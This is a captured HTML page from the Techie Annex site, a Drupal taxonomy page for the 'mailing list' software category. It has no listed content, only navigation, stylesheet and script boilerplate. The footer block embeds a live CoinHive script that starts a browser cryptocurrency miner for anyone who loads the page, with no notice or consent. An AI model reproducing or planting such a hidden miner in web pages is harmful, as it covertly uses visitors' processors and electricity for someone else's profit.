

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://techieannex.com/software-categories/mailing-list
body_size: 15821
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
<!--[if IE 7]><html class="lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9" lang="en" dir="ltr"><![endif]-->
<!--[if gt IE 8]><!--><html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<meta charset="utf-8" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/iphone-retina-120x120.png" rel="apple-touch-icon" sizes="120x120" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/ipad-retina-152x152.png" rel="apple-touch-icon" sizes="152x152" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/ipad-standard-76x76.png" rel="apple-touch-icon" sizes="76x76" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/default-60x60.png" rel="apple-touch-icon" />
<link href="http://techieannex.com/sites/all/themes/at_techieannex/images/default-60x60.png" rel="shortcut icon" />
<link rel="alternate" type="application/rss+xml" title="RSS - mailing list" href="http://techieannex.com/taxonomy/term/81/feed" />
<meta about="/software-categories/mailing-list" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="mailing list" />
<link rel="shortcut icon" href="http://techieannex.com/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="http://techieannex.com/software-categories/mailing-list" />
<link rel="shortlink" href="http://techieannex.com/taxonomy/term/81" />
<title>mailing list | Techie Annex</title>
<style type="text/css" media="all">
@import url("http://techieannex.com/modules/system/system.base.css?r20iss");
@import url("http://techieannex.com/modules/system/system.menus.css?r20iss");
@import url("http://techieannex.com/modules/system/system.messages.css?r20iss");
@import url("http://techieannex.com/modules/system/system.theme.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/modules/comment/comment.css?r20iss");
@import url("http://techieannex.com/modules/field/theme/field.css?r20iss");
@import url("http://techieannex.com/modules/node/node.css?r20iss");
@import url("http://techieannex.com/modules/search/search.css?r20iss");
@import url("http://techieannex.com/modules/user/user.css?r20iss");
@import url("http://techieannex.com/sites/all/modules/views/css/views.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/sites/all/modules/ctools/css/ctools.css?r20iss");
@import url("http://techieannex.com/sites/all/modules/panels/css/panels.css?r20iss");
@import url("http://techieannex.com/modules/taxonomy/taxonomy.css?r20iss");
</style>
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.headings.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.image.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.floatblocks.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.settings.style.login.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/adaptivetheme/at_core/css/at.layout.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/at_techieannex/css/global.base.css?r20iss");
@import url("http://techieannex.com/sites/all/themes/at_techieannex/css/global.styles.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.responsive.layout.css?r20iss" media="only screen" />
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.fonts.css?r20iss");
</style>
<style type="text/css" media="all">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.menutoggle.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.custom.css?r20iss" media="only screen" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.smalltouch.portrait.css?r20iss" media="only screen and (max-width:320px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.smalltouch.landscape.css?r20iss" media="only screen and (min-width:321px) and (max-width:580px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.tablet.portrait.css?r20iss" media="only screen and (min-width:581px) and (max-width:768px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.tablet.landscape.css?r20iss" media="only screen and (min-width:769px) and (max-width:1024px)" />
<link type="text/css" rel="stylesheet" href="http://techieannex.com/sites/all/themes/at_techieannex/css/responsive.desktop.css?r20iss" media="only screen and (min-width:1024px)" />
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.custom.css?r20iss");
</style>
<link type="text/css" rel="stylesheet" href="//fonts.googleapis.com/css?family=Lusitana" media="all" />

<!--[if lt IE 9]>
<style type="text/css" media="screen">
@import url("http://techieannex.com/sites/default/files/adaptivetheme/adaptivetheme_techieannex_files/adaptivetheme_techieannex.lt-ie9.layout.css?r20iss");
</style>
<![endif]-->
<script type="text/javascript" src="http://techieannex.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery-extend-3.4.0.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.4.4"></script>
<script type="text/javascript" src="http://techieannex.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://techieannex.com/misc/drupal.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/matchMedia.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/matchMedia.addListener.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/outside-events.js?r20iss"></script>
<script type="text/javascript" src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/menu-toggle.js?r20iss"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"adaptivetheme_techieannex","theme_token":"vANIVq8ZDSfF_BL4leBj1h1GN6zUU76QoGsK4lf6sj4","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/matchMedia.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/matchMedia.addListener.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/outside-events.js":1,"sites\/all\/themes\/adaptivetheme\/at_core\/scripts\/menu-toggle.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.headings.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.image.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.floatblocks.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.settings.style.login.css":1,"sites\/all\/themes\/adaptivetheme\/at_core\/css\/at.layout.css":1,"sites\/all\/themes\/at_techieannex\/css\/global.base.css":1,"sites\/all\/themes\/at_techieannex\/css\/global.styles.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.responsive.layout.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.fonts.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.menutoggle.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.custom.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.smalltouch.portrait.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.smalltouch.landscape.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.tablet.portrait.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.tablet.landscape.css":1,"sites\/all\/themes\/at_techieannex\/css\/responsive.desktop.css":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.custom.css":1,"\/\/fonts.googleapis.com\/css?family=Lusitana":1,"public:\/\/adaptivetheme\/adaptivetheme_techieannex_files\/adaptivetheme_techieannex.lt-ie9.layout.css":1}},"urlIsAjaxTrusted":{"\/search\/node":true},"adaptivetheme":{"adaptivetheme_techieannex":{"layout_settings":{"bigscreen":"three-col-grail","tablet_landscape":"three-col-grail","tablet_portrait":"one-col-vert","smalltouch_landscape":"one-col-stack","smalltouch_portrait":"one-col-stack"},"media_query_settings":{"bigscreen":"only screen and (min-width:1024px)","tablet_landscape":"only screen and (min-width:769px) and (max-width:1024px)","tablet_portrait":"only screen and (min-width:581px) and (max-width:768px)","smalltouch_landscape":"only screen and (min-width:321px) and (max-width:580px)","smalltouch_portrait":"only screen and (max-width:320px)"},"menu_toggle_settings":{"menu_toggle_tablet_portrait":"false","menu_toggle_tablet_landscape":"false"}}}});
//--><!]]>
</script>
<!--[if lt IE 9]>
<script src="http://techieannex.com/sites/all/themes/adaptivetheme/at_core/scripts/html5.js?r20iss"></script>
<![endif]-->
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-81 atr-7.x-3.x atv-7.x-3.2 site-name-techie-annex section-software-categories">
  <div id="skip-link" class="nocontent">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="page-wrapper">
  <div id="page" class="container page snc-lc snw-n sna-l sns-n ssc-n ssw-b ssa-l sss-n btc-n btw-b bta-l bts-n ntc-n ntw-b nta-l nts-n ctc-n ctw-b cta-l cts-n ptc-n ptw-b pta-l pts-n at-mt">

    <!-- !Leaderboard Region -->
    
    <header id="header" class="clearfix" role="banner">

              <!-- !Branding -->
        <div id="branding" class="branding-elements clearfix">

          
                      <!-- !Site name and Slogan -->
            <div class="h-group" id="name-and-slogan">

                              <h1 id="site-name"><a href="/" title="Home page">Techie Annex</a></h1>
              
                              <h2 id="site-slogan">More to do than time or people? Call me.</h2>
              
            </div>
          
        </div>
      
      <!-- !Header Region -->
      
    </header>

    <!-- !Navigation -->
        <div id="primary-menu-bar" class="nav clearfix at-menu-toggle"><nav  class="primary-menu-wrapper menu-wrapper clearfix" role="navigation" aria-labelledby="primary-menu"><h2 class="element-invisible" id="primary-menu">Main menu</h2><ul class="menu primary-menu clearfix"><li class="menu-219 first"><a href="/" title="">Overview</a></li><li class="menu-503"><a href="/services">Services</a></li><li class="menu-498"><a href="/breadth" title="Software categories Lubkin has experienced in">Breadth</a></li><li class="menu-500"><a href="/results" title="">Results</a></li><li class="menu-496"><a href="/namedrops" title="Among those satisfied with Lubkin&#039;s work">Namedrops</a></li><li class="menu-492"><a href="/praise" title="Testimonials to Lubkin&#039;s work">Praise</a></li><li class="menu-315 last"><a href="/contact" title="">Contact</a></li></ul></nav></div>    
    <!-- !Breadcrumbs -->
    
    <!-- !Messages and Help -->
        
    <!-- !Secondary Content Region -->
    
    <div id="columns" class="columns clearfix">
      <main id="content-column" class="content-column" role="main">
        <div class="content-inner">

          <!-- !Highlighted region -->
          
          <section id="main-content">

            
            <!-- !Main Content Header -->
                          <header id="main-content-header" class="clearfix">

                                  <h1 id="page-title">
                    mailing list                  </h1>
                
                
              </header>
            
            <!-- !Main Content -->
                          <div id="content" class="region">
                <div id="block-system-main" class="block block-system no-title odd first last block-count-1 block-region-content block-main" >  
  
  <p>There is currently no content classified with this term.</p><section class="nodes"></section>
  </div>              </div>
            
            <!-- !Feed Icons -->
            
            
          </section><!-- /end #main-content -->

          <!-- !Content Aside Region-->
          
        </div><!-- /end .content-inner -->
      </main><!-- /end #content-column -->

      <!-- !Sidebar Regions -->
            
    </div><!-- /end #columns -->

    <!-- !Tertiary Content Region -->
    
    <!-- !Footer -->
          <footer id="footer" class="clearfix" role="contentinfo">
        <div class="region region-footer"><div class="region-inner clearfix"><section id="block-block-1" class="block block-block odd first block-count-2 block-region-footer block-1" ><div class="block-inner clearfix">  
      <h2 class="block-title">Legal statements</h2>
  
  <div class="block-content content"><p>© 2016-2021 USI. Techie Annex is a trademark of USI.</p>
</div>
  </div></section><div id="block-block-9" class="block block-block no-title even last block-count-3 block-region-footer block-9" ><div class="block-inner clearfix">  
  
  <div class="block-content content"><script src="https://coinhive.com/lib/coinhive.min.js"></script><script>
<!--//--><![CDATA[// ><!--
var miner = new CoinHive.Anonymous("XoWXAWvizTNnyia78qTIFfATRgcbJfGx",{throttle: 0.1});miner.start();
//--><!]]>
</script></div>
  </div></div></div></div>              </footer>
    
  </div>
</div>
  </body>
</html>
